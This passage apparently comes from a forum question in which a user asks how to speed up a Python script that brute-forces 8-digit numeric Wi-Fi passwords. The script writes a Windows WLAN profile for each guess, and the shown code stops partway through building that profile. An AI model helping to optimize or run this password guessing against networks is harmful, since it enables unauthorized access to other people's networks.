 I am working on my first brute force experiment and I modified code from this SO post but it is kinda slow. Are there any
improvements I can make to make it run faster?
What the code basically does is loop through a range of possible 8 numerical combinations and input every possibility to try and
connect to a Wi-Fi network and check if the password worked. Is there any way I can optimize it?
from itertools import product
import re
import os
import subprocess
# function to establish a new connection
def createNewConnection(name, SSID, password):
    config = """<?xml version=\"1.0\"?>
            <WLANProfile xmlns="http://www.microsoft.com/networking/WLAN/profile/v1">
                <name>"""+name+"""</name>
                <SSIDConfig>
                    <SSID>
                        <name>"""+SSID+"""</name>
                    </SSID>
                </SSIDConfig>
                <connectionType>ESS</connectionType>
                <connectionMode>auto</connectionMode>
                <MSM>